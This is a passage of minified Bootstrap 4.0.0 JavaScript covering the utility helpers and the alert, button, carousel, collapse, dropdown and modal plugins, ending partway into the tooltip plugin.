r,i=t.getAttribute("data-target");i&&"#"!==i||(i=t.getAttribute("href")||"");"#"===i.charAt(0)&&(r=i,i=r="function"==typeof n.escapeSelector?n.escapeSelector(r).substr(1):r.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1"));try{return n(document).find(i).length>0?i:null}catch(n){return null}},reflow:function(n){return n.offsetHeight},triggerTransitionEnd:function(t){n(t).trigger(i.end)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(n){return(n[0]||n).nodeType},typeCheckConfig:function(n,i,r){var u,s;for(u in r)if(Object.prototype.hasOwnProperty.call(r,u)){var e=r[u],f=i[u],o=f&&t.isElement(f)?"element":(s=f,{}.toString.call(s).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(e).test(o))throw new Error(n.toUpperCase()+': Option "'+u+'" provided type "'+o+'" but expected type "'+e+'".');}}};return i=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},n.fn.emulateTransitionEnd=r,t.supportsTransitionEnd()&&(n.event.special[t.TRANSITION_END]={bindType:i.end,delegateType:i.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),t}(t),vt=(h="alert",y="."+(v="bs.alert"),rt=(e=t).fn[h],p={CLOSE:"close"+y,CLOSED:"closed"+y,CLICK_DATA_API:"click"+y+".data-api"},ut="alert",ft="fade",et="show",s=function(){function n(n){this._element=n}var t=n.prototype;return t.close=function(n){n=n||this._element;var t=this._getRootElement(n);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){e.removeData(this._element,v);this._element=null},t._getRootElement=function(n){var i=r.getSelectorFromElement(n),t=!1;return i&&(t=e(i)[0]),t||(t=e(n).closest("."+ut)[0]),t},t._triggerCloseEvent=function(n){var t=e.Event(p.CLOSE);return e(n).trigger(t),t},t._removeElement=function(n){var t=this;e(n).removeClass(et);r.supportsTransitionEnd()&&e(n).hasClass(ft)?e(n).one(r.TRANSITION_END,function(i){return t._destroyElement(n,i)}).emulateTransitionEnd(150):this._destroyElement(n)},t._destroyElement=function(n){e(n).detach().trigger(p.CLOSED).remove()},n._jQueryInterface=function(t){return this.each(function(){var r=e(this),i=r.data(v);i||(i=new n(this),r.data(v,i));"close"===t&&i[t](this)})},n._handleDismiss=function(n){return function(t){t&&t.preventDefault();n.close(this)}},o(n,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),n}(),e(document).on(p.CLICK_DATA_API,'[data-dismiss="alert"]',s._handleDismiss(new s)),e.fn[h]=s._jQueryInterface,e.fn[h].Constructor=s,e.fn[h].noConflict=function(){return e.fn[h]=rt,s._jQueryInterface},s),yt=(c="button",b="."+(w="bs.button"),k=".data-api",ot=(u=t).fn[c],l="active",st="btn",ht="focus",g='[data-toggle^="button"]',ct='[data-toggle="buttons"]',lt="input",at=".active",nt=".btn",tt={CLICK_DATA_API:"click"+b+k,FOCUS_BLUR_DATA_API:"focus"+b+k+" blur"+b+k},a=function(){function n(n){this._element=n}var t=n.prototype;return t.toggle=function(){var i=!0,f=!0,t=u(this._element).closest(ct)[0],n,r;if(t&&(n=u(this._element).find(lt)[0],n)){if("radio"===n.type&&(n.checked&&u(this._element).hasClass(l)?i=!1:(r=u(t).find(at)[0],r&&u(r).removeClass(l))),i){if(n.hasAttribute("disabled")||t.hasAttribute("disabled")||n.classList.contains("disabled")||t.classList.contains("disabled"))return;n.checked=!u(this._element).hasClass(l);u(n).trigger("change")}n.focus();f=!1}f&&this._element.setAttribute("aria-pressed",!u(this._element).hasClass(l));i&&u(this._element).toggleClass(l)},t.dispose=function(){u.removeData(this._element,w);this._element=null},n._jQueryInterface=function(t){return this.each(function(){var i=u(this).data(w);i||(i=new n(this),u(this).data(w,i));"toggle"===t&&i[t]()})},o(n,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),n}(),u(document).on(tt.CLICK_DATA_API,g,function(n){n.preventDefault();var t=n.target;u(t).hasClass(st)||(t=u(t).closest(nt));a._jQueryInterface.call(u(t),"toggle")}).on(tt.FOCUS_BLUR_DATA_API,g,function(n){var t=u(n.target).closest(nt)[0];u(t).toggleClass(ht,/^focus(in)?$/.test(n.type))}),u.fn[c]=a._jQueryInterface,u.fn[c].Constructor=a,u.fn[c].noConflict=function(){return u.fn[c]=ot,a._jQueryInterface},a),pt=function(n){var s="carousel",c="bs.carousel",t="."+c,y=n.fn[s],v={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},p={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},l="next",a="prev",w="left",b="right",i={SLIDE:"slide"+t,SLID:"slid"+t,KEYDOWN:"keydown"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t,TOUCHEND:"touchend"+t,LOAD_DATA_API:"load"+t+".data-api",CLICK_DATA_API:"click"+t+".data-api"},k="carousel",e="active",d="slide",g="carousel-item-right",nt="carousel-item-left",tt="carousel-item-next",it="carousel-item-prev",u={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},h=function(){function y(t,i){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=!1;this._isSliding=!1;this.touchTimeout=null;this._config=this._getConfig(i);this._element=n(t)[0];this._indicatorsElement=n(this._element).find(u.INDICATORS)[0];this._addEventListeners()}var h=y.prototype;return h.next=function(){this._isSliding||this._slide(l)},h.nextWhenVisible=function(){!document.hidden&&n(this._element).is(":visible")&&"hidden"!==n(this._element).css("visibility")&&this.next()},h.prev=function(){this._isSliding||this._slide(a)},h.pause=function(t){t||(this._isPaused=!0);n(this._element).find(u.NEXT_PREV)[0]&&r.supportsTransitionEnd()&&(r.triggerTransitionEnd(this._element),this.cycle(!0));clearInterval(this._interval);this._interval=null},h.cycle=function(n){n||(this._isPaused=!1);this._interval&&(clearInterval(this._interval),this._interval=null);this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},h.to=function(t){var e=this,r,f;if(this._activeElement=n(this._element).find(u.ACTIVE_ITEM)[0],r=this._getItemIndex(this._activeElement),!(t>this._items.length-1||t<0))if(this._isSliding)n(this._element).one(i.SLID,function(){return e.to(t)});else{if(r===t)return this.pause(),void this.cycle();f=t>r?l:a;this._slide(f,this._items[t])}},h.dispose=function(){n(this._element).off(t);n.removeData(this._element,c);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null},h._getConfig=function(n){return n=f({},v,n),r.typeCheckConfig(s,n,p),n},h._addEventListeners=function(){var t=this;this._config.keyboard&&n(this._element).on(i.KEYDOWN,function(n){return t._keydown(n)});"hover"===this._config.pause&&(n(this._element).on(i.MOUSEENTER,function(n){return t.pause(n)}).on(i.MOUSELEAVE,function(n){return t.cycle(n)}),"ontouchstart"in document.documentElement&&n(this._element).on(i.TOUCHEND,function(){t.pause();t.touchTimeout&&clearTimeout(t.touchTimeout);t.touchTimeout=setTimeout(function(n){return t.cycle(n)},500+t._config.interval)}))},h._keydown=function(n){if(!/input|textarea/i.test(n.target.tagName))switch(n.which){case 37:n.preventDefault();this.prev();break;case 39:n.preventDefault();this.next()}},h._getItemIndex=function(t){return this._items=n.makeArray(n(t).parent().find(u.ITEM)),this._items.indexOf(t)},h._getItemByDirection=function(n,t){var u=n===l,f=n===a,i=this._getItemIndex(t),e=this._items.length-1,r;return(f&&0===i||u&&i===e)&&!this._config.wrap?t:(r=(i+(n===a?-1:1))%this._items.length,-1===r?this._items[this._items.length-1]:this._items[r])},h._triggerSlideEvent=function(t,r){var e=this._getItemIndex(t),o=this._getItemIndex(n(this._element).find(u.ACTIVE_ITEM)[0]),f=n.Event(i.SLIDE,{relatedTarget:t,direction:r,from:o,to:e});return n(this._element).trigger(f),f},h._setActiveIndicatorElement=function(t){if(this._indicatorsElement){n(this._indicatorsElement).find(u.ACTIVE).removeClass(e);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&n(i).addClass(e)}},h._slide=function(t,f){var h,c,a,y=this,s=n(this._element).find(u.ACTIVE_ITEM)[0],k=this._getItemIndex(s),o=f||s&&this._getItemByDirection(t,s),rt=this._getItemIndex(o),p=Boolean(this._interval),v;(t===l?(h=nt,c=tt,a=w):(h=g,c=it,a=b),o&&n(o).hasClass(e))?this._isSliding=!1:!this._triggerSlideEvent(o,a).isDefaultPrevented()&&s&&o&&(this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(o),v=n.Event(i.SLID,{relatedTarget:o,direction:a,from:k,to:rt}),r.supportsTransitionEnd()&&n(this._element).hasClass(d)?(n(o).addClass(c),r.reflow(o),n(s).addClass(h),n(o).addClass(h),n(s).one(r.TRANSITION_END,function(){n(o).removeClass(h+" "+c).addClass(e);n(s).removeClass(e+" "+c+" "+h);y._isSliding=!1;setTimeout(function(){return n(y._element).trigger(v)},0)}).emulateTransitionEnd(600)):(n(s).removeClass(e),n(o).addClass(e),this._isSliding=!1,n(this._element).trigger(v)),p&&this.cycle())},y._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(c),r=f({},v,n(this).data()),u;if("object"==typeof t&&(r=f({},r,t)),u="string"==typeof t?t:r.slide,i||(i=new y(this,r),n(this).data(c,i)),"number"==typeof t)i.to(t);else if("string"==typeof u){if("undefined"==typeof i[u])throw new TypeError('No method named "'+u+'"');i[u]()}else r.interval&&(i.pause(),i.cycle())})},y._dataApiClickHandler=function(t){var o=r.getSelectorFromElement(this),i,e,u;o&&(i=n(o)[0],i&&n(i).hasClass(k)&&(e=f({},n(i).data(),n(this).data()),u=this.getAttribute("data-slide-to"),u&&(e.interval=!1),y._jQueryInterface.call(n(i),e),u&&n(i).data(c).to(u),t.preventDefault()))},o(y,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return v}}]),y}();return n(document).on(i.CLICK_DATA_API,u.DATA_SLIDE,h._dataApiClickHandler),n(window).on(i.LOAD_DATA_API,function(){n(u.DATA_RIDE).each(function(){var t=n(this);h._jQueryInterface.call(t,t.data())})}),n.fn[s]=h._jQueryInterface,n.fn[s].Constructor=h,n.fn[s].noConflict=function(){return n.fn[s]=y,h._jQueryInterface},h}(t),wt=function(n){var u="collapse",t="bs.collapse",e="."+t,w=n.fn[u],a={toggle:!0,parent:""},b={toggle:"boolean",parent:"(string|element)"},s={SHOW:"show"+e,SHOWN:"shown"+e,HIDE:"hide"+e,HIDDEN:"hidden"+e,CLICK_DATA_API:"click"+e+".data-api"},i="show",c="collapse",l="collapsing",v="collapsed",p="width",k="height",y={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},h=function(){function h(t,i){var e,u,o,f;for(this._isTransitioning=!1,this._element=t,this._config=this._getConfig(i),this._triggerArray=n.makeArray(n('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]')),e=n(y.DATA_TOGGLE),u=0;u<e.length;u++)o=e[u],f=r.getSelectorFromElement(o),null!==f&&n(f).filter(t).length>0&&(this._selector=f,this._triggerArray.push(o));this._parent=this._config.parent?this._getParent():null;this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray);this._config.toggle&&this.toggle()}var e=h.prototype;return e.toggle=function(){n(this._element).hasClass(i)?this.hide():this.show()},e.show=function(){var u,o,e=this,a,f,p,w;this._isTransitioning||n(this._element).hasClass(i)||(this._parent&&0===(u=n.makeArray(n(this._parent).find(y.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(u=null),u&&(o=n(u).not(this._selector).data(t))&&o._isTransitioning)||(a=n.Event(s.SHOW),(n(this._element).trigger(a),a.isDefaultPrevented())||(u&&(h._jQueryInterface.call(n(u).not(this._selector),"hide"),o||n(u).data(t,null)),f=this._getDimension(),n(this._element).removeClass(c).addClass(l),this._element.style[f]=0,this._triggerArray.length>0&&n(this._triggerArray).removeClass(v).attr("aria-expanded",!0),this.setTransitioning(!0),p=function(){n(e._element).removeClass(l).addClass(c).addClass(i);e._element.style[f]="";e.setTransitioning(!1);n(e._element).trigger(s.SHOWN)},r.supportsTransitionEnd()?(w="scroll"+(f[0].toUpperCase()+f.slice(1)),n(this._element).one(r.TRANSITION_END,p).emulateTransitionEnd(600),this._element.style[f]=this._element[w]+"px"):p()))},e.hide=function(){var a=this,f,t,u,e,o,h;if(!this._isTransitioning&&n(this._element).hasClass(i)&&(f=n.Event(s.HIDE),n(this._element).trigger(f),!f.isDefaultPrevented())){if(t=this._getDimension(),this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",r.reflow(this._element),n(this._element).addClass(l).removeClass(c).removeClass(i),this._triggerArray.length>0)for(u=0;u<this._triggerArray.length;u++)e=this._triggerArray[u],o=r.getSelectorFromElement(e),null!==o&&(n(o).hasClass(i)||n(e).addClass(v).attr("aria-expanded",!1));this.setTransitioning(!0);h=function(){a.setTransitioning(!1);n(a._element).removeClass(l).addClass(c).trigger(s.HIDDEN)};this._element.style[t]="";r.supportsTransitionEnd()?n(this._element).one(r.TRANSITION_END,h).emulateTransitionEnd(600):h()}},e.setTransitioning=function(n){this._isTransitioning=n},e.dispose=function(){n.removeData(this._element,t);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null},e._getConfig=function(n){return(n=f({},a,n)).toggle=Boolean(n.toggle),r.typeCheckConfig(u,n,b),n},e._getDimension=function(){return n(this._element).hasClass(p)?p:k},e._getParent=function(){var u=this,t=null,i;return r.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=n(this._config.parent)[0],i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',n(t).find(i).each(function(n,t){u._addAriaAndCollapsedClass(h._getTargetFromElement(t),[t])}),t},e._addAriaAndCollapsedClass=function(t,r){if(t){var u=n(t).hasClass(i);r.length>0&&n(r).toggleClass(v,!u).attr("aria-expanded",u)}},h._getTargetFromElement=function(t){var i=r.getSelectorFromElement(t);return i?n(i)[0]:null},h._jQueryInterface=function(i){return this.each(function(){var u=n(this),r=u.data(t),e=f({},a,u.data(),"object"==typeof i&&i);if(!r&&e.toggle&&/show|hide/.test(i)&&(e.toggle=!1),r||(r=new h(this,e),u.data(t,r)),"string"==typeof i){if("undefined"==typeof r[i])throw new TypeError('No method named "'+i+'"');r[i]()}})},o(h,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),h}();return n(document).on(s.CLICK_DATA_API,y.DATA_TOGGLE,function(i){"A"===i.currentTarget.tagName&&i.preventDefault();var u=n(this),f=r.getSelectorFromElement(this);n(f).each(function(){var i=n(this),r=i.data(t)?"toggle":u.data();h._jQueryInterface.call(i,r)})}),n.fn[u]=h._jQueryInterface,n.fn[u].Constructor=h,n.fn[u].noConflict=function(){return n.fn[u]=w,h._jQueryInterface},h}(t),bt=function(n){var h="dropdown",c="bs.dropdown",u="."+c,a=".data-api",b=n.fn[h],k=new RegExp("38|40|27"),t={HIDE:"hide"+u,HIDDEN:"hidden"+u,SHOW:"show"+u,SHOWN:"shown"+u,CLICK:"click"+u,CLICK_DATA_API:"click"+u+a,KEYDOWN_DATA_API:"keydown"+u+a,KEYUP_DATA_API:"keyup"+u+a},p="disabled",s="show",w="dropup",d="dropright",g="dropleft",v="dropdown-menu-right",nt="dropdown-menu-left",tt="position-static",l='[data-toggle="dropdown"]',y=".dropdown-menu",it=".navbar-nav",rt=".dropdown-menu .dropdown-item:not(.disabled)",ut="top-start",ft="top-end",et="bottom-start",ot="bottom-end",st="right-start",ht="left-start",ct={offset:0,flip:!0,boundary:"scrollParent"},lt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},e=function(){function e(n,t){this._element=n;this._popper=null;this._config=this._getConfig(t);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var a=e.prototype;return a.toggle=function(){var r,h,u,f,o;if(!this._element.disabled&&!n(this._element).hasClass(p)&&(r=e._getParentFromElement(this._element),h=n(this._menu).hasClass(s),(e._clearMenus(),!h)&&(u={relatedTarget:this._element},f=n.Event(t.SHOW,u),n(r).trigger(f),!f.isDefaultPrevented()))){if(!this._inNavbar){if("undefined"==typeof i)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");o=this._element;n(r).hasClass(w)&&(n(this._menu).hasClass(nt)||n(this._menu).hasClass(v))&&(o=r);"scrollParent"!==this._config.boundary&&n(r).addClass(tt);this._popper=new i(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===n(r).closest(it).length&&n("body").children().on("mouseover",null,n.noop);this._element.focus();this._element.setAttribute("aria-expanded",!0);n(this._menu).toggleClass(s);n(r).toggleClass(s).trigger(n.Event(t.SHOWN,u))}},a.dispose=function(){n.removeData(this._element,c);n(this._element).off(u);this._element=null;this._menu=null;null!==this._popper&&(this._popper.destroy(),this._popper=null)},a.update=function(){this._inNavbar=this._detectNavbar();null!==this._popper&&this._popper.scheduleUpdate()},a._addEventListeners=function(){var i=this;n(this._element).on(t.CLICK,function(n){n.preventDefault();n.stopPropagation();i.toggle()})},a._getConfig=function(t){return t=f({},this.constructor.Default,n(this._element).data(),t),r.typeCheckConfig(h,t,this.constructor.DefaultType),t},a._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);this._menu=n(t).find(y)[0]}return this._menu},a._getPlacement=function(){var i=n(this._element).parent(),t=et;return i.hasClass(w)?(t=ut,n(this._menu).hasClass(v)&&(t=ft)):i.hasClass(d)?t=st:i.hasClass(g)?t=ht:n(this._menu).hasClass(v)&&(t=ot),t},a._detectNavbar=function(){return n(this._element).closest(".navbar").length>0},a._getPopperConfig=function(){var t=this,n={};return"function"==typeof this._config.offset?n.fn=function(n){return n.offsets=f({},n.offsets,t._config.offset(n.offsets)||{}),n}:n.offset=this._config.offset,{placement:this._getPlacement(),modifiers:{offset:n,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}}},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(c);if(i||(i=new e(this,"object"==typeof t?t:null),n(this).data(c,i)),"string"==typeof t){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(i){var u,r,v,o;if(!i||3!==i.which&&("keyup"!==i.type||9===i.which))for(u=n.makeArray(n(l)),r=0;r<u.length;r++){var f=e._getParentFromElement(u[r]),h=n(u[r]).data(c),a={relatedTarget:u[r]};h&&(v=h._menu,!n(f).hasClass(s)||i&&("click"===i.type&&/input|textarea/i.test(i.target.tagName)||"keyup"===i.type&&9===i.which)&&n.contains(f,i.target)||(o=n.Event(t.HIDE,a),n(f).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&n("body").children().off("mouseover",null,n.noop),u[r].setAttribute("aria-expanded","false"),n(v).removeClass(s),n(f).removeClass(s).trigger(n.Event(t.HIDDEN,a)))))}},e._getParentFromElement=function(t){var i,u=r.getSelectorFromElement(t);return u&&(i=n(u)[0]),i||t.parentNode},e._dataApiKeydownHandler=function(t){var u,f,r,i,o;(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||n(t.target).closest(y).length):!k.test(t.which))||(t.preventDefault(),t.stopPropagation(),this.disabled||n(this).hasClass(p))||(u=e._getParentFromElement(this),f=n(u).hasClass(s),(f||27===t.which&&32===t.which)&&(!f||27!==t.which&&32!==t.which)?(r=n(u).find(rt).get(),0!==r.length&&(i=r.indexOf(t.target),38===t.which&&i>0&&i--,40===t.which&&i<r.length-1&&i++,i<0&&(i=0),r[i].focus())):(27===t.which&&(o=n(u).find(l)[0],n(o).trigger("focus")),n(this).trigger("click")))},o(e,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return ct}},{key:"DefaultType",get:function(){return lt}}]),e}();return n(document).on(t.KEYDOWN_DATA_API,l,e._dataApiKeydownHandler).on(t.KEYDOWN_DATA_API,y,e._dataApiKeydownHandler).on(t.CLICK_DATA_API+" "+t.KEYUP_DATA_API,e._clearMenus).on(t.CLICK_DATA_API,l,function(t){t.preventDefault();t.stopPropagation();e._jQueryInterface.call(n(this),"toggle")}).on(t.CLICK_DATA_API,".dropdown form",function(n){n.stopPropagation()}),n.fn[h]=e._jQueryInterface,n.fn[h].Constructor=e,n.fn[h].noConflict=function(){return n.fn[h]=b,e._jQueryInterface},e}(t),kt=function(n){var v="modal",s="bs.modal",i="."+s,y=n.fn.modal,l={backdrop:!0,keyboard:!0,focus:!0,show:!0},p={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},t={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,FOCUSIN:"focusin"+i,RESIZE:"resize"+i,CLICK_DISMISS:"click.dismiss"+i,KEYDOWN_DISMISS:"keydown.dismiss"+i,MOUSEUP_DISMISS:"mouseup.dismiss"+i,MOUSEDOWN_DISMISS:"mousedown.dismiss"+i,CLICK_DATA_API:"click"+i+".data-api"},w="modal-scrollbar-measure",b="modal-backdrop",a="modal-open",e="fade",c="show",u={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},h=function(){function y(t,i){this._config=this._getConfig(i);this._element=t;this._dialog=n(t).find(u.DIALOG)[0];this._backdrop=null;this._isShown=!1;this._isBodyOverflowing=!1;this._ignoreBackdropClick=!1;this._originalBodyPadding=0;this._scrollbarWidth=0}var h=y.prototype;return h.toggle=function(n){return this._isShown?this.hide():this.show(n)},h.show=function(i){var f=this,o;this._isTransitioning||this._isShown||(r.supportsTransitionEnd()&&n(this._element).hasClass(e)&&(this._isTransitioning=!0),o=n.Event(t.SHOW,{relatedTarget:i}),n(this._element).trigger(o),this._isShown||o.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),n(document.body).addClass(a),this._setEscapeEvent(),this._setResizeEvent(),n(this._element).on(t.CLICK_DISMISS,u.DATA_DISMISS,function(n){return f.hide(n)}),n(this._dialog).on(t.MOUSEDOWN_DISMISS,function(){n(f._element).one(t.MOUSEUP_DISMISS,function(t){n(t.target).is(f._element)&&(f._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return f._showElement(i)})))},h.hide=function(i){var o=this,u,f;(i&&i.preventDefault(),!this._isTransitioning&&this._isShown)&&(u=n.Event(t.HIDE),(n(this._element).trigger(u),this._isShown&&!u.isDefaultPrevented())&&(this._isShown=!1,f=r.supportsTransitionEnd()&&n(this._element).hasClass(e),f&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),n(document).off(t.FOCUSIN),n(this._element).removeClass(c),n(this._element).off(t.CLICK_DISMISS),n(this._dialog).off(t.MOUSEDOWN_DISMISS),f?n(this._element).one(r.TRANSITION_END,function(n){return o._hideModal(n)}).emulateTransitionEnd(300):this._hideModal()))},h.dispose=function(){n.removeData(this._element,s);n(window,document,this._element,this._backdrop).off(i);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._scrollbarWidth=null},h.handleUpdate=function(){this._adjustDialog()},h._getConfig=function(n){return n=f({},l,n),r.typeCheckConfig(v,n,p),n},h._showElement=function(i){var u=this,o=r.supportsTransitionEnd()&&n(this._element).hasClass(e),s,f;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element);this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.scrollTop=0;o&&r.reflow(this._element);n(this._element).addClass(c);this._config.focus&&this._enforceFocus();s=n.Event(t.SHOWN,{relatedTarget:i});f=function(){u._config.focus&&u._element.focus();u._isTransitioning=!1;n(u._element).trigger(s)};o?n(this._dialog).one(r.TRANSITION_END,f).emulateTransitionEnd(300):f()},h._enforceFocus=function(){var i=this;n(document).off(t.FOCUSIN).on(t.FOCUSIN,function(t){document!==t.target&&i._element!==t.target&&0===n(i._element).has(t.target).length&&i._element.focus()})},h._setEscapeEvent=function(){var i=this;this._isShown&&this._config.keyboard?n(this._element).on(t.KEYDOWN_DISMISS,function(n){27===n.which&&(n.preventDefault(),i.hide())}):this._isShown||n(this._element).off(t.KEYDOWN_DISMISS)},h._setResizeEvent=function(){var i=this;this._isShown?n(window).on(t.RESIZE,function(n){return i.handleUpdate(n)}):n(window).off(t.RESIZE)},h._hideModal=function(){var i=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",!0);this._isTransitioning=!1;this._showBackdrop(function(){n(document.body).removeClass(a);i._resetAdjustments();i._resetScrollbar();n(i._element).trigger(t.HIDDEN)})},h._removeBackdrop=function(){this._backdrop&&(n(this._backdrop).remove(),this._backdrop=null)},h._showBackdrop=function(i){var u=this,f=n(this._element).hasClass(e)?e:"",o,s;if(this._isShown&&this._config.backdrop){if(o=r.supportsTransitionEnd()&&f,this._backdrop=document.createElement("div"),this._backdrop.className=b,f&&n(this._backdrop).addClass(f),n(this._backdrop).appendTo(document.body),n(this._element).on(t.CLICK_DISMISS,function(n){u._ignoreBackdropClick?u._ignoreBackdropClick=!1:n.target===n.currentTarget&&("static"===u._config.backdrop?u._element.focus():u.hide())}),o&&r.reflow(this._backdrop),n(this._backdrop).addClass(c),!i)return;if(!o)return void i();n(this._backdrop).one(r.TRANSITION_END,i).emulateTransitionEnd(150)}else!this._isShown&&this._backdrop?(n(this._backdrop).removeClass(c),s=function(){u._removeBackdrop();i&&i()},r.supportsTransitionEnd()&&n(this._element).hasClass(e)?n(this._backdrop).one(r.TRANSITION_END,s).emulateTransitionEnd(150):s()):i&&i()},h._adjustDialog=function(){var n=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&n&&(this._element.style.paddingLeft=this._scrollbarWidth+"px");this._isBodyOverflowing&&!n&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},h._resetAdjustments=function(){this._element.style.paddingLeft="";this._element.style.paddingRight=""},h._checkScrollbar=function(){var n=document.body.getBoundingClientRect();this._isBodyOverflowing=n.left+n.right<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()},h._setScrollbar=function(){var t=this,i,r;this._isBodyOverflowing&&(n(u.FIXED_CONTENT).each(function(i,r){var u=n(r)[0].style.paddingRight,f=n(r).css("padding-right");n(r).data("padding-right",u).css("padding-right",parseFloat(f)+t._scrollbarWidth+"px")}),n(u.STICKY_CONTENT).each(function(i,r){var u=n(r)[0].style.marginRight,f=n(r).css("margin-right");n(r).data("margin-right",u).css("margin-right",parseFloat(f)-t._scrollbarWidth+"px")}),n(u.NAVBAR_TOGGLER).each(function(i,r){var u=n(r)[0].style.marginRight,f=n(r).css("margin-right");n(r).data("margin-right",u).css("margin-right",parseFloat(f)+t._scrollbarWidth+"px")}),i=document.body.style.paddingRight,r=n("body").css("padding-right"),n("body").data("padding-right",i).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px"))},h._resetScrollbar=function(){n(u.FIXED_CONTENT).each(function(t,i){var r=n(i).data("padding-right");"undefined"!=typeof r&&n(i).css("padding-right",r).removeData("padding-right")});n(u.STICKY_CONTENT+", "+u.NAVBAR_TOGGLER).each(function(t,i){var r=n(i).data("margin-right");"undefined"!=typeof r&&n(i).css("margin-right",r).removeData("margin-right")});var t=n("body").data("padding-right");"undefined"!=typeof t&&n("body").css("padding-right",t).removeData("padding-right")},h._getScrollbarWidth=function(){var n=document.createElement("div"),t;return n.className=w,document.body.appendChild(n),t=n.getBoundingClientRect().width-n.clientWidth,document.body.removeChild(n),t},y._jQueryInterface=function(t,i){return this.each(function(){var r=n(this).data(s),u=f({},y.Default,n(this).data(),"object"==typeof t&&t);if(r||(r=new y(this,u),n(this).data(s,r)),"string"==typeof t){if("undefined"==typeof r[t])throw new TypeError('No method named "'+t+'"');r[t](i)}else u.show&&r.show(i)})},o(y,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return l}}]),y}();return n(document).on(t.CLICK_DATA_API,u.DATA_TOGGLE,function(i){var u,e=this,o=r.getSelectorFromElement(this),c,l;o&&(u=n(o)[0]);c=n(u).data(s)?"toggle":f({},n(u).data(),n(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||i.preventDefault();l=n(u).one(t.SHOW,function(i){i.isDefaultPrevented()||l.one(t.HIDDEN,function(){n(e).is(":visible")&&e.focus()})});h._jQueryInterface.call(n(u),c,this)}),n.fn.modal=h._jQueryInterface,n.fn.modal.Constructor=h,n.fn.modal.noConflict=function(){return n.fn.modal=y,h._jQueryInterface},h}(t),d=function(n){var u="tooltip",l="bs.tooltip",t="."+l,p=n.fn[u],w=new RegExp("(^|\\s)bs-tooltip\\S+","g"),b={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},k={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},d={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover 